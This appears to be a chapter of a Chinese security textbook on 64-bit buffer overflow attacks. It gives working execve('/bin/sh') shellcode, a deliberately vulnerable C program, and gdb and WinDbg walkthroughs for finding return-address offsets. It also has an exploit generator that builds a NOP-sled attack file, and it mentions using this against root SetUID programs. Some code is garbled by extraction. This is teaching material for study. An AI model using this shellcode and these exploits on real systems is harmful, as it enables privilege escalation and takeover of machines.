

#### 位寄存器的值

- 观察寄存器的值,可以得出下几个结论:
	- rax为系统调用号,在此为0x3b;
	- rbx、rdx设置为0;(注:经验证,rbx的值可以设置为0)
	- rsi保存**字符串数组**name这个指针,rcx的值=rsi的值;
	- rdi保存**字符串**name[0]="/bin/sh"这个指针。
- 如果用相同的寄存器的值调用syscall,则也可以实现execve函数。 程序shell64\_asm.c中的函数foo64\_fix()实现了该功能。

```
void foo64_fix()
    \{ asm \}"xor %rbx,%rbx ;"
        "xor %rdx,%rdx ;"
        "mov $0x68732f6e69622f2f,%rax ; // "movabs $0x68732f6e69622f2f,%rax ;
        "push %rdx ;"
        "push %rax ;"
        "mov %rsp,%rdi ;"
        "push %rdx ;"
        "push %rdi ;"
        "mov %rsp,%rcx ;"
        "mov %rsp,%rsi ;"
        "lea 0x3b(%rdx),%rax ;" //"mov $0x3b,%rax ;"
        "syscall;"
        ); }
gcc -o shell64_asm ../shell64_asm.c
./shell64_asm
```
**\$**

#### (3) 从可执行文件中(**objdump -d shell64\_asm**)提取出操作码, 写成shellcode,并用C程序验证

```
/* shell64 opcode.c */#include <string.h>
    char shellcode64[] =
        "\x48\x31\xdb\x48\x31\xd2\x52\x48\xb8\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x52"
         "\x50\x48\x89\xe7\x52\x57\x48\x89\xe1\x48\x89\xce\x48\x8d\x42\x3b\x0f\x05";
    void main()
    {
      char op64code[512];
      strcpy(op64code, shellcode64);
      ((void (*)())op64code)(;
    }
gcc -z execstack -o shell64_opcode ../shell64_opcode.c
./shell64_opcode
```
**\$**

- 若能登录到目标系统,则可以实施本地攻击。
- 与Linux IA32的本地攻击类似, Linux intel64的本地攻击的关键也在 于猜测被攻缓冲区的起始地址。还要注意的就是起始地址长度为 8字节(或64比特)。
- 以下函数(lvictim64.c中的关键函数) 从文件中读数据, 如果文件 的长度太大,将会发生缓冲区溢出错误。

```
#define ATTACK_STR_LEN 1024
char attackStr[ATTACK_STR_LEN+1];
void smash_largebuf()
{
  char buffer[512];
  int nBytesOfRead;
  FILE *badfile;
  memset(attackStr, 0x90, ATTACK_STR_LEN);
  badfile = fopen("./SmashBuffer.data", "r");
  nBytesOfRead = fread(attackStr, sizeof(char), ATTACK_STR_LEN, badfile);
  fclose(badfile);
  attackStr[nBytesOfRead]=0;
  attackStr[ATTACK_STR_LEN]=0;
  strcpy(buffer, attackStr);
}
                                                          从文件SmashBuffer.data中
                                                          读数据,如果文件的长度
                                                          太大,将会发生缓冲区溢
                                                          出错误。
```
• 用gdb对程序进行调试,确定偏移。

gcc -fno-stack-protector -**z execstack** -o lvictim64 ../lvictim64.c

```
ll > SmashBuffer.data
```

```
gdb lvictim64
```

```
(gdb) b *(main + 0)
```

```
(gdb) r
```
......

......

```
(gdb) disas smash_largebuf
```
Dump of assembler code for function smash\_largebuf:

```
0x0000555555555209 <+0>: endbr64
```

```
0x00005555555552e6 <+221>: call 0x5555555550b0 <strcpy@plt>
```

```
(gdb) b * (smash) largebuf +0)
(gdb) b *(smash_largebuf +221)
```
(gdb) **c**

Breakpoint 2, 0x0000555555555209 in smash\_largebuf () (gdb) **x/2x \$rsp 0x7fffffffde28: 0x5555530b 0x00005555** (gdb) **c** Breakpoint 3, 0x00005555555552e6 in smash\_largebuf () (gdb) **i reg rdi rdi 0x7fffffffdc10 140737488346128** (gdb) **p 0x7fffffffde28 - 0x7fffffffdc10**

**\$1 = 536**

- 可 见 , 函 数 的 返 回 地 址 放 在 A=0x7fffffffde28 , buffer 的 起 始 地 址 **B=0x7fffffffdc10**,**偏移=A-B=536**。
- 在组织攻击串attackStr时,在偏移**536**处放置跳转地址(本例,跳转地址为 0x7fffffffdc10 + n),并把shellcode放置在attackStr的偏移536之前。
- •如果攻击不成功,则调整跳转地址的值,直到获得一个shell。

#### get64Shell By SmashBuffer()函数: 构造攻击代码并将其保存在文件SmashBuffer.data中

}

```
#define LBUFF_LEN 512
#define BUFFER_ADDRESS 0x7fffffffdc10
#define OFF_SET 536
#define ATTACKSTR_LENGTH 1024
void get64Shell_By_SmashBuffer()
{
  FILE *badfile;
  int i,j,len,start;
  unsigned long * ptr ;
  char attackStr[ATTACKSTR_LENGTH+1];
  memset(attackStr, 0x90, ATTACKSTR_LENGTH);
  attackStr[ATTACKSTR_LENGTH]='\0';
```

```
len=strlen(shellcode);
ptr=(unsigned long *)(attackStr + OFF_SET);
*ptr = BUFFER_ADDRESS + 0x100;start = LBUFF_LEN - strlen(shellcode) - 0x10;
for(i=0;i<len;i++){
  attackStr[i+start]=shellcode[i];
}
badfile = fopen("./SmashBuffer.data", "w");fwrite(attackStr, strlen(attackStr), 1, badfile);
fclose(badfile);
```
## 进行本地攻击

• 编译并运行程序lexploit64.c,将在当前目录下生成文件SmashBuffer.data。 gcc -o lexploit64 ../lexploit64.c ./lexploit64 ls -l \*.data

-rw-rw-r--  $1$  i i 542  $12$   $\overline{F}$  5 08:55 SmashBuffer.data

• 运行lvictim64,则将获得一个shell: ./lvictim64

You have read 542 from the file SmashBuffer.data.

Smash a large buffer with 542 bytes.

#### **?攻击root用户的SetUID程序,获得root权限。 演示**

**\$**

## 启用地址随机化之后,攻击64位系统将变得很困难

- 攻击Linux intel64系统的关键在于猜测buffer的起始地址。由于64 位系统的地址为64位,buffer的起始地址的范围比32位系统大很 多。启用地址随机化机制之后,成功获得64位系统shell的难度很 大。
- 对Linux intel64系统的远程攻击也是类似的,这时要通过网络把 shellcode发送到被攻击端,攻击的效果也同样取决于shellcode的 功能。
- •运行于Intel 64位CPU(或兼容Intel CPU, 如AMD)的Windows操作 系统称为Windows intel64,简称为Win64。
- 64位的Windows系统近年来被广泛应用于桌面操作系统中。目前, 常用的操作系统有64位的Windows7和Windows10, 它们均基干 intel64。intel64和IA32架构的主要区别在于地址由32位上升为64 位,相应的寄存器也是64位。
- 我们以64位Windows7 (安装了VS2010) 为例说明64位Windows系 统的缓冲区溢出攻击方法。

# 10.5.1 Win64的进程映像

• 为了观察64位Windows的进程映像,用"Visual Studio x64 Win64 命令提示(VS 2010)"编译和运行mem\_distribute.c,结果如下所示: **cl ..\src\mem\_distribute.c mem\_distribute.exe** (.text)address of fun1=000000013F751000 fun2=000000013F751020 main=000000013F751040 (.data inited Global variable)address of x(inited)=000000013F75C000 z(inited)=000000013F75C004 (.bss uninited Global variable)address of y(uninit)=000000013F75E470 (stack)address of argc =**00000000002E**FCE0 argv =**00000000002E**FCE8 argv[0]=**00000000000F**3030 (Local variable)address of vulnbuff[64]=**00000000002E**FC80 (Local variable)address of a(inited) =**00000000002E**FC70 b(uninit) =**00000000002E**FCC0 c(inited) =**00000000002E**FCC4 **由于地址随机化,你观 察到的结果不完全相同, 但总体态势相同。**

#### 表10-2 64位Windows7的进程映像



## Win64的进程空间

- 注: 64位的Windows7及后续版本对进程的地址空间使用了地址随机化机制 使得每次运行进程所给出的地址空间都不同。进一步的测试表明,动态链接 库的加载基址不随进程的运行次数改变,然而,如果重新启动操作系统,则 动态链接库的加载基址也会变化。
- 注:Win64除了加载kernel32.dll, ntdll.dll,还加载了**KERNELBASE.dll**。
- 函数调用时所建立的栈帧也包含了下面的信息:

(1) 函数被调用完后的返回地址。

(2) 调用函数的栈帧信息,即栈顶和栈底(最高地址)。

(3) 为函数的局部变量分配的空间。

(4) 为被调用函数的参数分配的空间。

• 由于被调用函数的返回地址和其内部的局部变量均存放在栈中,且返回地址 在栈的高地址区、缓冲区在栈的低地址区,如果向缓冲区拷贝了过多的数据, 则返回地址被改写。

# 10.5.2 Win64的缓冲区溢出流程

## • 考虑如下的例子程序(w64overflow.c):

```
#include <stdio.h>
#include <string.h>
char largebuff[] =
"012345678901234567890123ABCDEFGH"; //32 bytes
void foo()
{
  char smallbuff[16];
  strcpy (smallbuff, largebuff);
}
int main (void)
```

```
foo(); return 0; }
```
# Win64 进程的段错误

• 用/Zi /GS- 参数编译并运行程 序:

cl /Zi /GS- ..\src\w64overflow.c /out:w64overflow.exe /debug w64overflow.exe

• 可见会发生段错误。



图10-9 进程运行错误提示窗口

## 用WinDbg的AMD64版本调试Win64进程

#### windbg w64overflow.exe



64位系统的缓冲区溢出攻击 不同的 中国 10-10 加载w64overflow.exe后的Command窗口

## 跟踪函数foo的执行

- 反汇编foo函数: 0:000> **u foo** 0:000> u foo w64overflow!foo [c:\work\ch12win64\src\w64overflow.c @ 9]: 00000001`3f861020 4883ec38 sub rsp,38h 00000001`3f861024 488d15d53f0100 lea **rdx**,[w64overflow!largebuff (00000001`3f875000)] 00000001`3f86102b 488d4c2420 lea **rcx**,[rsp+20h] 00000001`3f861030 e8eb000000 call w64overflow!**strcpy** (00000001`3f861120) 00000001`3f861035 4883c438 add rsp,38h 00000001`3f861039 c3 ret
- 在3个关键地址设置断点: 0:000> **bp foo** 0:000> **bp foo+10** 0:000> **bp foo+19**



# $\blacksquare$  64位系统的缓冲区溢出攻击 50 <br>64位系统的缓冲区溢出攻击 50

- Win64进程用64位栈寄存器rsp保存了返回地址的指针。
- 从汇编代码可以看出,用64位寄存器rdx和rcx分别保存strcpy函数的两个参数。
- 启动进程,执行到第1个断点(foo的第1条汇编指令),查看寄存器的值: 0:000> **g**

0:000> **dd rsp**

**00000000`0020f988 3f861049 00000001 00000001 00000000**

- •栈指针为00000000`0020f988,栈内容为**00000001 3f861049** ,该地址就是 foo()函数的返回地址,对应于main()的第3条汇编指令。
- 记录下堆栈指针rsp的值,在此以A标记,A=rsp=0x00000000 0020f988。继续 执行到下一个断点,查看rcx和rdx:

0:000> **g**

0:000> **dd rcx**

**00000000`0020f970** 00000000 00000000 c9b02044 00007ff7

0:000> **da rdx**

00000001`3f875000 "012345678901234567890123ABCDEFGH"

- C函数strcpy(des, src)有两个参数。在64位Windows系统中,用寄存器rdx保存 源字符串src的地址,用寄存器rcx保存目的字符串des的地址。
- rcx保存smallbuff的首地址, B=smallbuff的首地址=00000000`0020f970, 则 smallbuff 的 首 地 址 与 返 回 地 址 的 距 离 =A-B=0x**00000000`0020f988** - 0x00000000`0020f970 =24=0x18

0:000> ? 0x00000000`0020f988 -0x00000000`0020f970

Evaluate expression: 24 = 00000000`00000018

- 执行strcpy函数后,函数的返回地址将被覆盖,被覆盖为largebuff的第24~32 个字节, 即" ABCDEFGH"。
- 继续执行到下一个断点,查看此时栈寄存器的值:

0:000> da rsp

00000000`0020f988 "**ABCDEFGH**"

- 因此执行指令ret后,栈的内容将弹出到指令寄存器rip,即rip="ABCDEFGH", 同时rsp=rsp+8。而地址"ABCDEFGH"是无效的指令地址,因此引发段错误。
- •通过修改largebuff的内容(将"ABCDEFGH"改成期望的地址),就可以将rip变 为可以控制的地址,从而控制程序的执行流程。

# 10.5.3 Win64的缓冲区溢出攻击技术

•从10.5.2可知,被攻缓冲区的首地址=0x00000000 0020f970,由于 Win64为little\_endian, 即小端字节序, 该地址在内存中的实际存 储方式如下:

#### 0x**00000000 0020f970**



低地址 高地址

图10-12 64位地址的实际存储方式



- •也就是说,如果把地址看作字符串,则第4至第8字节为字符串结束符'\0', 即字符串拷贝函数strcpy在拷贝字符串时从该地址的第4字节后的字符将被截 断。当然,如果程序使用memcpy函数拷贝缓冲区,则不需要考虑字符串结 束符'\0'的影响。
- 考虑如下的代码:

```
#define LBUFF_LEN 256
SmashBuffer(char * attackStr)
```
{

char buffer[LBUFF\_LEN];

```
strcpy (buffer, attackStr);
```
}

• 显然,若attackStr的内容过多,则上述代码会出现缓冲区溢出错误。由于64 位地址的最高2个字节为字符串结束符'\0',只能按如图10-13的方式组织攻 击代码。



(b) 即将执行strcpy之前buffer及栈的内容

图10-13 64位Windows系统攻击串的构造及栈的内容

## 攻击代码的构造

- 由此可以推断,如果要成功利用Win64中由于strcpy等类似函数 (截断'\0'之后的字节) 造成的溢出漏洞, 则被攻击的缓冲区必须 大到足于容纳shellcode。
- 由于地址随机化机制,只能以一定的概率攻击成功。
- 如果溢出漏洞是由**memcpy**等函数(不截断'\0'之后的字节)造成 的,则也可以将shellcode放置在跳转地址之后。此时的攻击串可 按图10-14的方式构造。

## 攻击代码的构造 (进程跳转的攻击方法)

